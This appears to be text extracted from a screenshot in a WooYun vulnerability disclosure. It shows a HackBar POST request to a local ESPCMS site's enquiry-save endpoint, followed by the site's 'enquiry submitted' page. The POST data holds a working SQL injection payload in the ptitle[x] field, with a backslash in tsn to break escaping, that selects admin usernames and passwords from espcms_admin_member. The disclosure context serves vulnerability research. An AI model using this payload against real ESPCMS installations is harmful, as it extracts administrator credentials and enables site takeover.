 访问最多 火狐官方站点 新手上路 常用网址
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/php/espcmsv/index.php?ac=enquiry&at=enquirysave
Split URL
Execute
Enable Post data Enable Referrer
Post data
tsn=\&userid=3&did[x]=1&amount=1&ptitle[x]=,(SELECT CONCAT(USERNAME,0x7c,PASSWORD) FROM espcms_admin_member LIMIT 1
),1,1)#&email=xxx@qq.com
询盘清单 购物车 会员中心 手机网站 English 繁体中文版 简体中文版
ESPCMS
易思企业网站管理系统
请输入关键词 GO
首页 关于我们 新闻动态 产品展示 人才招聘 在线下载 招商合作 信息反馈 会员中心 购物车 在线询价
信息提醒
恭喜：您的询价已成功提交，感谢您的支持！我们将即刻处理您的询价，请耐心等候我们的回复！
您可以选择以下操作按钮，网站将在10秒钟后返回默认地址！
查看询价清单
www.wooyun.org